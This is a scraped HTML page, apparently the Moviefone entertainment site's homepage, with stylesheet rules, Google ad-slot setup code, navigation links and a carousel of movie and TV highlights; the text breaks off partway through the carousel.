svg{width:20px}#fullscreenModal #downloadBtn svg{width:20px}#fullscreenModal #permalinkBtn svg{width:20px}.swipe-indicator{width:90px;height:90px;z-index:99999;margin:0 auto;position:absolute;left:0;right:0}#fullscreenModal .modal-content{transition:transform .3s ease,opacity .3s ease;will-change:transform}.modal-slide-out{transform:translateY(100%);opacity:0}.modal-slide-in{transform:translateY(-100%);opacity:0}.modal-slide-in-active{transform:translateY(0);opacity:1;transition:transform .3s ease,opacity .3s ease}.mf-app-promo{width:100%;height:auto;border-radius:0}.mf-search-quick-item:last-child .mf-search-quick-link{padding:12px 10px}#smart-search.open{height:512px}#header .header-rightlinks{margin:2px 4px 0 0;width:172px}.hub-stream-link span{width:calc(100% - 50px);margin:14px 0 0 8px;font-size:10px;line-height:13px}.filter-desc-text{padding:0 0 8px 10px}.mf-carousel .carousel-image{min-height:200px}#carousel-movie-and-tv-show-highlights.mf-carousel .carousel-image{min-height:260px}.season-description{margin:0 20px 40px}.season-episode{border-radius:0;border:0;padding:0}.season-episode-image-wrap{float:none;width:100%;height:200px}.season-episode-image{position:relative;left:inherit;top:inherit;width:100%;background-size:cover}.season-episode-info{float:left;width:calc(100% - 30px);margin:10px 15px 30px}p.module-desc{margin:20px}.page-banner{border-radius:0}#hero .movie-info-collection{overflow:hidden;margin:10px 0 10px;border-top:solid 1px #333;padding:10px 0 0;border-left:0;display:block;font-size:13px}.movie-info-collection img{opacity:1;display:block;float:left;margin:0 10px 0 0;position:relative;width:45px;height:60px;top:auto;border-radius:4px;border-top:0}.movie-info-collection span{float:left;width:calc(100% - 70px);line-height:18px;padding:10px 0 0 10px}#paginate-btn{border-radius:0;margin:30px auto 100px;max-width:inherit}#mf-movie-review{margin:0 0 40px}.videos-hub .videos-hub-banner{border-radius:0}.videos-hub .videos-hub-banner-link{border-radius:0;background-size:cover;padding:18px 0 18px 100px;font-size:16px;font-weight:500}.contact-form{margin:30px 5% 0;width:90%}.related-articles.text-list .news-list-textitem{padding:0 20px 20px}.mf-share-buttons{margin:20px 10px}.movie-collection-description{margin:20px}#hero .watch-online-link{margin:10px auto}#hero h1{font-size:20px;line-height:24px;padding:0;margin:0 0 10px}#hero .movie-info-rating{font-size:12px;margin:0 10px 0 0}#hero .movie-poster,#hero .watch-online-link{border-radius:4px;object-fit:cover}#hero .tagline{margin:4px 0 6px}#hero .movie-info-genres{margin:10px 0 0;border-left:0;padding:0;display:block;font-size:13px}#hero .movie-info-score{width:16px;height:16px;margin:-2px 10px 0 0;padding:3px 4px 4px;line-height:9px;font-size:12px}#hero .movie-info-director{float:none;width:100%;margin:10px 0 0}#hero .movie-info-star{float:none;width:100%;margin:10px 0 0;margin:10px 0 0;border-top:solid 1px #2b2b2b;padding:10px 0 0}#hero .movie-info-writer{margin:10px 0 0}.movie-news-module .movie-news-item{float:left;width:calc(50% - 20px);margin:10px}.movie-news-module .movie-news-item:nth-child(3n){margin:10px}.movie-news-module .movie-news-item:nth-child(2n+1){clear:both}.movie-videos .movie-video:nth-child(3n){margin:0 0 10px}.movie-videos .movie-video{float:none;width:100%;border-radius:0;box-shadow:none;margin:0 0 30px}.movie-video .movie-video-image{border-radius:0}.movie-video .movie-video-info{padding:20px}.rr-nav{margin:20px}#movie-gallery .movie-gallery-item .item-box-img img{border-radius:0;width:100%;height:auto}#made-in-hollywood .mih-text-content,#made-in-hollywood .mih-text-social{float:none;width:100%;margin:0}#made-in-hollywood .mih-text-content{margin:0 0 40px}.showtimes-form,.showtimes-text{margin:0 20px 30px}#moviefone.showtimes #popular-places h2{font-weight:100;font-size:20px;line-height:30px}#mf-movie-review .moviefone-review{margin:15px}#mf-movie-review .moviefone-review-more{margin:0 0 0 14px;text-align:left;border-top:solid 1px #f3f3f3;width:100%;padding:15px 11px 15px 32px;background-position:3px 13px}#mf-movie-review p{font-size:15px;line-height:24px}#mf-movie-review .moviefone-review-score{margin:0;border-radius:0;width:100%}#mf-movie-review .moviefone-review-stars{float:none;width:150px}#mf-movie-review .module-title{margin:15px 15px 5px 15px}.trailer-play-box .player-box{width:100%;margin:0;float:none}.trailer-play-box .movie-info-ad{float:none;width:100%;margin:0}.trailer-play-box .trailer-description{padding:20px;font-size:15px;line-height:22px}}@media  screen and (max-width:600px){#asset-quotes{margin:20px}#hero .celeb-info.birth-place{margin:0 0 10px;display:block;border-left:0;padding:0}#hero .celeb-info.birthday{margin:0 0 10px;display:block}#header .header-logo{width:120px;margin:0 10px 0 0}#header .header-logo-image{display:block;width:110px;height:32px}#header .header-wrap{padding:8px 0 10px}#hamburger .menu-icon{top:13px}#header-drop{top:105px}.header-drop-column-link{width:calc(33% - 22px);margin:1px 1px 1px 8px;font-size:9px;padding:7px 5px}#header .header-charts,#header .header-movies,#header .header-news,#header .header-streaming,#header .header-tickets,#header .header-tvshows{width:16px;height:16px;background-size:16px;margin:0 0 0 12px;padding:14px 0 0}#header .header-charts{width:18px;background-size:20px}.header-drop-column{margin:10px auto;padding:0 0}#mf-search{float:left;width:100%;margin:6px 0 2px;left:0;position:relative}.trending-bar .trending-bar-content,.trending-bar .trending-bar-title{font-size:11px}#hero .movie-info-title-wrap{float:none;width:100%;margin:0}#hero.hero-subpage h1{margin:0 0 2px;font-size:18px;line-height:22px}#hero .sub-page-title{display:block}#hero.hero-celeb .sub-page-title{display:block;padding:1px 0 4px}#hero.hero-subpage .asset-links-wrap{overflow-y:hidden;overflow-x:auto;position:relative;-ms-overflow-style:none;scrollbar-width:none}#hero.hero-subpage #asset-links{border-top:solid 1px #232323;padding:15px 0}#hero .hero-score{float:none;margin:0;overflow:hidden;padding:10px 0 5px 2px;width:100%}.tvshow-season #hero .hero-score{margin:0}#hero .movie-poster-outer-wrap,#hero.hero-subpage .movie-poster-outer-wrap{float:left;width:60px;margin:0 10px 0 0}#hero .movie-info-title-wrap-outer{overflow:hidden;float:right;width:calc(100% - 72px)}#hero .tagline{display:block}#hero .asset-type-name{font-size:10px;padding:4px 7px;line-height:12px;margin:0 10px 0 0}#hero .tagline-wrap{margin:6px 0 10px}#hero .movie-top-video{margin:10px 0 0}#hero .movie-info-ad{height:auto;float:none;padding:20px 0 0;margin:0 auto;background-color:transparent}#hero .movie-info-wrap{height:auto}#hero .movie-streams .movie-stream{margin:10px}#hero .movie-info-director-role,#hero .movie-info-star-role,#hero .movie-info-writer-role{padding:5px 10px 0 0;font-weight:500;margin:0 0 2px;display:block}#hero .movie-info-detail{padding:14px}#hero.hero-subpage .movie-info-title-wrap-outer{float:none;width:100%}#hero.hero-subpage .movie-info-title-wrap{width:calc(100% - 105px)}#hero.hero-subpage .sub-page-title{display:block;margin:3px 0 2px;padding:0}#hero.hero-subpage .tagline-wrap{margin:12px 0 5px;padding:8px 0 0}#hero .tagline{margin:0;display:block;clear:both;line-height:18px;padding:10px 0 0;font-size:12px}.tvshow-main #hero .tagline{padding:8px 0}#asset-links .movie-link{margin:0 5px 5px 0;float:left;width:calc(50% - 37px)}.tvshow-season-summary .tvshow-season-item{width:calc(50% - 15px);margin:5px 5px 5px 10px}.movie-trailer .post .post-content h2,.movie-trailer .post .post-content ol,.movie-trailer .post .post-content ul{margin:20px}#select-justwatch{margin:0 auto 10px;display:block;padding:10px 8px 10px;border-radius:0}.select-justwatch-item{padding:6px 12px;min-width:40px}#asset-where-to-watch{margin:0 0 40px}.footer-center-links{float:left;width:100%;margin:20px 0}.carousel-trailer-title{padding:0;color:#fff;overflow:hidden;margin:0 auto 0}.carousel-trailer-movielink{display:block;text-align:center}.carousel-trailer-advertisement{min-height:50px}.carousel-trailer-close{margin:0;border-bottom:solid 3px #60160c}#made-in-hollywood .news-list .news-list-item{width:100%;overflow:hidden}#made-in-hollywood #mih-videos .news-list .news-list-item{width:100%;margin:0 0 20px}#made-in-hollywood #mih-more .news-list-item{width:100%;margin:0 0 20px}#made-in-hollywood .mih-banner-wrap{padding:0 30px}#made-in-hollywood .mih-text-wrap{padding:40px 30px 60px}#mih-videos{padding:25px}#mih-more{padding:0}#made-in-hollywood .item-box .item-box-title{line-height:24px;font-size:15px;white-space:initial;text-overflow:initial;height:auto}}@media  screen and (max-width:690px){.header-main-nav li:nth-child(3){display:none}}@media  screen and (max-width:565px){.header-main-nav li:nth-child(2){display:none}}@media  screen and (max-width:512px){.mf-select{width:32%;margin:0 1% 20px 0;font-size:12px}.mf-select .mf-select-display{padding:10px 25px 10px 16px;background-size:14px}.search .mf-select{width:50%;margin:0 1% 0 0;font-size:12px}#int-streams-loader{margin:30px auto}}@media  screen and (max-width:500px){.select-justwatch-item{padding:6px 10px;min-width:40px}#hub-filters.charts-filters .mf-select-module{margin:0 10px 10px 0}#header .header-rightlinks{width:142px}#cinema-chains .cinema-chain{margin:0 0 10px;border-radius:0;transition:.25s;display:block}#hub-list .hub-movie{width:calc(50% - 15px);margin:5px 5px 5px 10px}#hub-list .hub-movie:nth-child(2n){margin:5px 10px 5px 5px}#moviefone .jw-flag-floating .jw-wrapper,.fs-sticky-footer{z-index:99999999}.genres-text{margin:20px;line-height:24px}.rr-nav .module-title{margin:0}#header #mf-nav{z-index:2147483647}#showtimes-location-form form{margin:0 0 0 20px;text-align:left;width:100%}#moviefone .showtimes-head-dates .mf-select{margin:10px 0 20px 20px;display:block;float:none}.showtimes-head-dates .mf-toggle-wrap{margin:20px 0 5px 20px}.showtimes-head-dates .mf-toggle-text{margin:3px 12px 0 0}.mf-showtime-filters #showtimes-location-form{float:none}.theaters-near .theater-address{display:block;background-position:0 3px}.theaters-near .theater-phone{display:block;margin:5px 0 0;background-position:0 3px}.mf-carousel .image-wrap-trailer .carousel-trailer-playicon{padding:22px 15px 20px 15px;background-size:16px;background-position:17px center}.asset-container .hub-movie-poster-wrap .carousel-trailer-playicon{bottom:0;width:100%;height:100px;top:auto;background-size:60px;background-color:rgb(0 0 0 / 50%)}.stream-provider-pages{margin:6px 10px 20px}.hub-movie-filter-link{position:relative;top:auto;right:auto;display:block;margin:20px}.asset-container-inline.asset-container .hub-movie-poster-wrap svg{position:absolute;left:0;bottom:0;transform:none;color:#fff;border:0;padding:16px 0;border-radius:0;width:14px;width:100%;height:16px;background:#3698b8;top:auto}.js-cookie-consent .cookie-consent__message{display:block;margin:0 0 10px}#movie-gallery .item-box .item-box-img{background:0 0;margin:0 0 4px}#movie-gallery .item-box{border-bottom:0}#moviefone_leaderboard_galleries{top:40px}#hero .movie-info-wrap{width:calc(100% - 70px)}#hero .movie-info-run-time{font-size:12px}#hero .movie-info-release-date{font-size:12px}.movie-news-module .movie-news-item{float:none;width:100%;margin:0 0 20px}.movie-news-module .movie-news-item:nth-child(3n){margin:0}.item-box{box-shadow:none;width:100%;margin:0 0 20px}.item-box .item-box-img{width:100%;padding:0;padding-top:52.6666667%}.item-box .item-box-img img{border-radius:0}#movie-recommendations .item-box .item-box-img{padding-top:150%}#movie-recommendations .item-box{box-shadow:0 0 1px 1px rgba(27,27,27,.1);float:left;width:calc(50% - 20px);margin:10px;border-radius:4px;transition:.25s}#movie-recommendations .item-box:nth-child(4n){margin:10px}.movie-news-module{padding:0;margin:0 0 20px}.movie-main .movie-streams,.movie-streams,.movie-watch .movie-streams{margin:0 0 20px;min-height:270px}.movie-streams .movie-stream{margin:20px 5px 0;width:22%}.movie-featured-cast .movie-cast-item:last-child{margin:0 0 20px}.movie-featured-cast .movie-cast-item.item-box .item-box-img{width:calc(100% - 40px)}.movie-cast-item.item-box,.movie-featured-cast .movie-cast-item:last-child{width:calc(100% - 30px);margin:5px 15px;box-shadow:0 0 1px 1px rgba(27,27,27,.1)}.asset-container{border-radius:0}.asset-container .asset-poster-wrap{width:100%;float:none}.asset-container .asset-info{width:calc(100% - 40px);float:none;padding:20px}.asset-container-inline.asset-container{position:relative;height:auto;border-radius:10px}.asset-container-inline.asset-container .asset-poster-wrap{width:100%;float:none}.asset-container-inline.asset-container .asset-image{opacity:.3}.asset-container-inline.asset-container .asset-info{width:90%;margin:5%;padding:0;position:absolute;top:0;left:0}.asset-container-inline.asset-container .asset-info-description,.asset-container-inline.asset-container .asset-info-description a,.asset-container-inline.asset-container .asset-info-title,.asset-container-inline.asset-container .movie-info-detail,.asset-container-inline.asset-container .movie-info-rating,.asset-container-inline.asset-container .movie-streams .movie-streams-title a,.asset-container-inline.asset-container .tagline{color:#fff}.asset-container-inline.asset-container .asset-info-title{font-size:22px;text-shadow:none;line-height:30px;margin:0 0 15px;font-weight:700}.asset-container-inline.asset-container .tagline{font-size:14px;margin:0 0 10px;line-height:22px}.post .asset-container-inline .movie-score{line-height:27px}.post .asset-container-inline span.movie-info-run-time{font-size:14px;margin:0 8px 0 8px}.post .asset-container-inline .movie-info-release-date{font-size:14px;margin:0 0 0 2px}.asset-container-inline.asset-container .asset-info-description{font-size:14px;line-height:22px;margin:10px 0 10px;padding:10px 0 0;border-top:1px solid #000}.asset-container-inline.asset-container .movie-streams{border-top:1px solid #000;margin:10px 0 0}.asset-container-inline.asset-container .movie-streams .movie-streams-title{font-size:17px;margin:0 0 5px;line-height:34px}.asset-container-inline.asset-container .movie-streams .movie-stream{width:44px;margin:0 10px 5px 0}.asset-container-inline.asset-container .asset-info-description a{text-decoration:underline;font-weight:700}.asset-container-inline .movie-info-showtimes,.asset-container-inline .movie-info-trailer{color:#fff;background-size:24px;padding:3px 0 3px 32px}#celeb-links .celeb-link{margin:15px 25px 15px 0}.celeb-films .item-box{box-shadow:none;width:calc(50% - 20px);margin:10px;box-shadow:0 0 1px 1px rgba(27,27,27,.1)}.celeb-films .item-box:nth-child(4n){margin:10px}#made-in-hollywood .mih-banner img{max-width:200px}#made-in-hollywood .news-list .news-list-item-3 .item-box-img{padding-top:100%}#made-in-hollywood #mih-videos .item-box .item-box-img{padding-top:75%}}@media  screen and (min-width :320px) and (max-width :768px){[data-freestar-ad*="__300x50"],[data-freestar-ad*="__320x50"]{height:50px}[data-freestar-ad*="__468x60"]{height:60px}[data-freestar-ad*="__300x100"],[data-freestar-ad*="__320x100"]{height:100px}[data-freestar-ad*="__336x280"]{height:280px}}@media  screen and (max-width:450px){.header-main-nav li:nth-child(1){display:none}}.mobile .hero-celeb #asset-links{margin:5px auto 0}.mobile #asset-links{overflow:hidden;padding:15px 0;margin:15px auto 0}.mobile #hero .fa-calendar{padding:8px 5px 0 0;width:9px}.mobile #hero .movie-info-wrap{width:100%}.mobile #hero .movie-top-video{width:100%}.mobile #hero .movie-top-video-image-wrap svg{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#fff;border:solid 2px #fff;padding:10px;border-radius:9px;width:10px}.mobile #hero .movie-top-video-image{background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover}.mobile #hero .movie-info-content-right{width:100%;float:none;margin:10px 0 0;display:block}.mobile #hero .movie-info-cast-director{margin:0;padding:0}.mobile .movie-info-title-wrap{margin:0 0 4px;float:left;width:calc(100% - 120px)}</style><script type="text/javascript">

  function getQueryVars() {
      var string = window.location.href;
      var vars = {};
      var hash = [];
      if ( string.search(/\?/i) === -1 ) return [];
      var hashes = string.slice(string.indexOf('?') + 1).split('&');
      for( var i = 0; i < hashes.length; i++ ) {
        hash = hashes[i].split('=');
        vars[hash[0]] = hash[1];
      }
      return vars;
  };

  function getKwParam() {
    var queryVars = getQueryVars();
    if ( queryVars.hasOwnProperty('ads_add_testing_keyword') ) {
      return queryVars.ads_add_testing_keyword;
    }
    return '';
  }

  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  googletag.cmd.push(function() {

      
      //MF_Media_SiteSkin
      googletag.defineOutOfPageSlot('/4052,21742419214/moviefone/desktop','mf-site-skin').setTargeting('pos', 'skin').addService(googletag.pubads());

      //MF_Media_Leaderboard
      googletag.defineSlot('/4052,21742419214/moviefone/desktop', [[970, 90], [728, 90]], 'div-gpt-ad-1713845785190-0').setTargeting('pos', 'top').addService(googletag.pubads());

      //MF_Media_Inline1
      googletag.defineSlot('/4052,21742419214/moviefone/desktop', [[970, 250], [728, 90], [5, 5], [1, 1]], 'div-gpt-ad-1713849201591-0').setTargeting('pos', 'incontent1').addService(googletag.pubads());

      //MF_Media_Inline2
      googletag.defineSlot('/4052,21742419214/moviefone/desktop', [[970, 250], [728, 90], [5, 5], [1, 1]], 'div-gpt-ad-1713846134541-0').setTargeting('pos', 'incontent2').addService(googletag.pubads());     

      //MF_Media_Inline3
      googletag.defineSlot('/4052,21742419214/moviefone/desktop', [[970, 250], [728, 90], [5, 5], [1, 1]], 'div-gpt-ad-inline-3').setTargeting('pos', 'incontent3').addService(googletag.pubads());
      
      //MF_Media_Inline4
      googletag.defineSlot('/4052,21742419214/moviefone/desktop', [[970, 250], [728, 90], [5, 5], [1, 1]], 'div-gpt-ad-inline-4').setTargeting('pos', 'incontent4').addService(googletag.pubads());

      //MF_Media_Inline5
      googletag.defineSlot('/4052,21742419214/moviefone/desktop', [[970, 250], [728, 90], [5, 5], [1, 1]], 'div-gpt-ad-inline-5').setTargeting('pos', 'incontent5').addService(googletag.pubads());

      
        //MF_Media_RightRailTop
        googletag.defineSlot('/4052,21742419214/moviefone/desktop', [[300, 250], [300, 600]], 'div-gpt-ad-1713850258591-0').setTargeting('pos', '1').addService(googletag.pubads());

        //MF_Media_RightRailMiddle
        googletag.defineSlot('/4052,21742419214/moviefone/desktop', [[300, 250]], 'div-gpt-ad-1713846753216-0').setTargeting('pos', '2').addService(googletag.pubads());

        //MF_Media_RightRailBottom
        rightRailBottomAdSlot = googletag.defineSlot('/4052,21742419214/moviefone/desktop', [[300, 250], [300, 600]], 'div-gpt-ad-1713847135674-0').setTargeting('pos', '3').addService(googletag.pubads());

      
      var registeredSlots = new Set();
      googletag.pubads().addEventListener('impressionViewable', function(event) {
          var slot = event.slot;

          if (!registeredSlots.has(slot.getTargeting('pos'))) {
              registeredSlots.add(slot.getTargeting('pos'));

              var pos = slot.getTargeting('pos');
              if (pos.indexOf('anchor') > -1 || pos.indexOf('top') > -1 || pos.indexOf('incontent1') > -1 || 
                  pos.indexOf('incontent2') > -1 || pos.indexOf('incontent3') > -1 || pos.indexOf('1') > -1 || 
                  pos.indexOf('2') > -1 || pos.indexOf('3') > -1) {
                  setTimeout(function() {
                      slot.setTargeting('refresh', 'yes');
                      googletag.pubads().refresh([slot]);
                  }, 30000);
              }
          }
      });

      googletag.enableServices();

      //MF_Media_StickyFooter
      stickyFooterAdSlot = googletag.defineSlot('/4052,21742419214/moviefone/desktop', [[970, 90], [728, 90], [320, 50], [7, 7]], 'div-gpt-ad-1713847198020-0').setTargeting('pos', 'anchor').addService(googletag.pubads());
            
              googletag.pubads().setTargeting('category', 'homepage');
      
              googletag.pubads().setTargeting('pg', 'home');
      
      
      
      googletag.pubads().setTargeting('kw', getKwParam());

      googletag.pubads().disableInitialLoad();
      googletag.pubads().enableSingleRequest();
      googletag.pubads().enableLazyLoad({
        fetchMarginPercent: 500,
        renderMarginPercent: 200,
        mobileScaling: 2.0
      });
      googletag.enableServices();
  });  
</script><script type="text/javascript" src="//bd51static.com/10nl.js"></script>
</head><body id="moviefone" class="homepage desktop" data-site-url="https://www.moviefone.com" data-agent="desktop" data-viewname="homepage" data-quant="init" data-gam="init" data-adsense="init" data-freestar="init" data-adsource="gam" data-player-id="gxfv9lzt" data-player-custparams=""><div id="mf-content"><!-- MF Media Ads - Leaderboard --><div class="mf-adsense-leaderboard mf-adsense-desktop-leaderboard"><div align="center" class="google-ad leaderboard_atf" id='div-gpt-ad-1713845785190-0'><script>
			googletag.cmd.push(function() { googletag.display('div-gpt-ad-1713845785190-0'); }); 
		</script></div></div><header><div id="header"><div class="header-wrap"><div id="hamburger" class="header-hamburger no-select"><input class="menu-btn" type="checkbox" id="menu-btn" data-status="closed"><label class="menu-icon" for="menu-btn"><span class="navicon"></span></label></div><div class="header-logo"><a class="header-logo-link no-select" href="index.html" title="Moviefone"><img class="header-logo-image lazy" src="gif/x.gif" data-src="https://cdn.moviefone.com/legacy/assets/moviefone-logo.webp" alt="Moviefone logo" width="150" height="45" /></a></div><div class="header-rightlinks no-select"><a href="index-2.html" title="Movie Showtimes" aria-label="Movie Showtimes" class="header-tickets"></a><a href="index-3.html" title="News" aria-label="News" class="header-news"></a><a href="index-4.html" title="TV Series" aria-label="TV Series" class="header-tvshows"></a><a href="index-5.html" title="Popular Movies" aria-label="Popular Movies" class="header-movies"></a><a href="index-6.html" title="Stream Movies and TV Series" aria-label="Stream Movies and TV Series" class="header-streaming"></a></div><div id="mf-search" class="header-search"><div id="mf-search-loadingzone"><div class="mf-search-circle"><div class="mf-search-circle circle-two"><div class="mf-search-circle circle-three"></div></div></div><div id="mf-search-closebtn"></div></div><input type="text" id="mf-search-input" class="mf-search-input" placeholder = "find it. watch it." autocomplete="off"><button id="mf-search-button" class="mf-search-button" aria-label="Search"></button><div id="smart-search"></div></div></div></div><div class="header-main-nav"><div id="header-drop"><div class="drop-nav"><div id="header-drop-movies" class="header-drop-links"><div class="trending-bar"><div class="trending-bar-inner"><div class="trending-bar-title">Trending</div><div class="trending-bar-content-inner-wrap"><div class="trending-bar-content-inner"><div class="trending-bar-content"><a href="index-7.html">'Wicked: For Good' Trailer</a></div><div class="trending-bar-content"><a href="index-8.html">'Zootopia 2' Teaser Trailer</a></div><div class="trending-bar-content"><a href="index-9.html">'Superman' Trailer</a></div><div class="trending-bar-content"><a href="index-10.html">'Ironheart' Trailer</a></div></div></div></div></div><div class="header-drop-column"><a class="header-drop-column-link  orange-btn  " href="index-2.html">Buy Tickets</a><a class="header-drop-column-link   gold-btn " href="index-11.html">Highlights</a><a class="header-drop-column-link  " href="index-5.html">New Movies</a><a class="header-drop-column-link  " href="index-4.html">TV Shows</a><a class="header-drop-column-link  " href="index-6.html">Streaming</a><a class="header-drop-column-link  " href="index-12.html">Stream Charts</a><a class="header-drop-column-link  " href="index-13.html">Videos</a><a class="header-drop-column-link  " href="index-14.html">What to Watch</a><a class="header-drop-column-link  " href="index-15.html">In Theaters</a><a class="header-drop-column-link  " href="index-16.html">Movie Theaters</a><a class="header-drop-column-link  " href="index-17.html">Coming Soon</a><a class="header-drop-column-link  " href="index-18.html">Movie Reviews</a><a class="header-drop-column-link  " href="index-19.html">Moviefone TV</a><a class="header-drop-column-link  " href="index-20.html">Made In Hollywood</a><a class="header-drop-column-link  " href="index-3.html">News</a><a class="header-drop-column-link  " href="index-21.html">Celebrities</a><a class="header-drop-column-link  " href="index-22.html">Netflix</a><a class="header-drop-column-link  " href="index-23.html">Prime Video</a></div><div class="header-drop-column header-drop-column-withimage"><div class="header-drop-column-withimage-inner"><a class="header-drop-column-link-image" href="index-24.html"><img class="lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/870028/kMDUS7VmFhb2coRfVBoGLR8ADBt.jpg?d=360x540&amp;q=20" alt="The Accountant²" width="90" height="120" /><span>The Accountant²</span></a><a class="header-drop-column-link-image" href="index-25.html"><img class="lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1376434/lbimIPTVsSlnmqSW5ngEsUxtHLM.jpg?d=360x540&amp;q=20" alt="Predator: Killer of Killers" width="90" height="120" /><span>Predator: Killer of Killers</span></a><a class="header-drop-column-link-image" href="index-26.html"><img class="lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1426776/t3cmnXYtxJb9vVL1ThvT2CWSe1n.jpg?d=360x540&amp;q=20" alt="STRAW" width="90" height="120" /><span>STRAW</span></a><a class="header-drop-column-link-image" href="index-27.html"><img class="lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/1562/ja8nzgtzhJq0vtX3BJcnbceIxCF.jpg?d=360x540&amp;q=20" alt="28 Weeks Later" width="90" height="120" /><span>28 Weeks Later</span></a><a class="header-drop-column-link-image" href="index-28.html"><img class="lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/696506/edKpE9B5qN3e559OuMCLZdW1iBZ.jpg?d=360x540&amp;q=20" alt="Mickey 17" width="90" height="120" /><span>Mickey 17</span></a><a class="header-drop-column-link-image" href="index-29.html"><img class="lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/245703/h60alybJNgGGfPUbGGUXMXOoFvB.jpg?d=360x540&amp;q=20" alt="Dept. Q" width="90" height="120" /><span>Dept. Q</span></a><a class="header-drop-column-link-image" href="index-30.html"><img class="lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/248830/y8EWrf5Ry1WmYksWT7MOPWexvr5.jpg?d=360x540&amp;q=20" alt="Stick" width="90" height="120" /><span>Stick</span></a><a class="header-drop-column-link-image" href="index-31.html"><img class="lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/96580/5van3ktOTqWr5lcixh5aR8NlqqW.jpg?d=360x540&amp;q=20" alt="Resident Alien" width="90" height="120" /><span>Resident Alien</span></a><a class="header-drop-column-link-image" href="index-32.html"><img class="lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/241554/mIKfKo2uDk3itzAPYIcSeYr4KtF.jpg?d=360x540&amp;q=20" alt="Murderbot" width="90" height="120" /><span>Murderbot</span></a><a class="header-drop-column-link-image" href="index-33.html"><img class="lazy" src="gif/mf-no-poster-available-v3.gif" data-src="https://cdn.moviefone.com/image-assets/100088/dmo6TYuuJgaYinXBPjrgG9mB5od.jpg?d=360x540&amp;q=20" alt="The Last of Us" width="90" height="120" /><span>The Last of Us</span></a></div></div></div></div></div><div class="clear"></div></div></header><div id="header-highlights"><div id="hero-highlights" class="hero-highlights"><div class="hero-highlights-content"><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/552524/Y6pjszkKQUZ5uBbiGg7KWiCksJ.jpg?d=360x540&amp;q=20" data-asset-title="Lilo &amp; Stitch" data-asset-link="https://www.moviefone.com/movie/lilo-stitch/09WVcRj0XLnutwlOC7lnf2/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="video" data-content="https://cdn.moviefone.com/admin-uploads/highlights/videos/lilo-and-stitch-a-frog-pov-clip_1748373578.mp4" data-id="kSDcoR49GUseRoJCi72911" data-src="https://cdn.moviefone.com/admin-uploads/highlights/videos/posters/lilo-and-stitch-a-frog-pov-clip_1748373578.jpg?d=270x360&amp;q=20" alt="Lilo &amp; Stitch - Frog&#039;s POV Clip" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    Lilo &amp; Stitch
                                                            </div><i class="highlights-play-icon"></i></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/324544/dDlfjR7gllmr8HTeN6rfrYhTdwX.jpg?d=360x540&amp;q=20" data-asset-title="In the Lost Lands" data-asset-link="https://www.moviefone.com/movie/in-the-lost-lands/svuGvetL5Ean2tZGV1Wuj3/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="video" data-content="https://cdn.moviefone.com/admin-uploads/highlights/videos/in-the-lost-lands-dave-bautista-interview_1747828064.mp4" data-id="Mq36VdaAeH6dXCo69MMWy4" data-src="https://cdn.moviefone.com/admin-uploads/highlights/videos/posters/in-the-lost-lands-dave-bautista-interview_1747828068.jpg?d=270x360&amp;q=20" alt="In The Lost Lands - Dave Bautista Exclusive Interview" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    In the Lost Lands
                                                            </div><i class="highlights-play-icon"></i></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/241554/mIKfKo2uDk3itzAPYIcSeYr4KtF.jpg?d=360x540&amp;q=20" data-asset-title="Murderbot" data-asset-link="https://www.moviefone.com/tv-shows/murderbot/HtlgwhXemWI9oXEamFEQo6/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="video" data-content="https://cdn.moviefone.com/admin-uploads/highlights/videos/murderbot-now-streaming-clip_1748284005.mp4" data-id="MlP9KlWppjR3K2FKXzCI11" data-src="https://cdn.moviefone.com/admin-uploads/highlights/videos/posters/murderbot-now-streaming-clip_1748284005.jpg?d=270x360&amp;q=20" alt="Murderbot - Now Streaming Clip" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    Murderbot
                                                            </div><i class="highlights-play-icon"></i></div><div class="hero-highlights-item" data-asset-poster="https://cdn.moviefone.com/image-assets/1137350/aHjpixSOn166tZLWRdIvHWDPu6y.jpg?d=360x540&amp;q=20" data-asset-title="The Phoenician Scheme" data-asset-link="https://www.moviefone.com/movie/untitled-wes-anderson-film/840FXz1A16r7w6COVuUvH/highlights/"><img class="carousel-image lazy" src="jpg/mf-square-placeholder.jpg" data-type="image" data-content="https://cdn.moviefone.com/admin-uploads/highlights/images/the-phoenician-scheme-character-poster-mia-threapleton_1748886182.webp" data-id="7QdlqIh3en1X178s3XlxJ4" data-src="https://cdn.moviefone.com/admin-uploads/highlights/images/the-phoenician-scheme-character-poster-mia-threapleton_1748886182.webp?d=270x360&amp;q=20" alt="The Phoenician Scheme - Mia Threapleton Character Poster" width="196" height="294" /><div class="hero-highlights-item-asset-title">
                                                                    The Phoenician Scheme
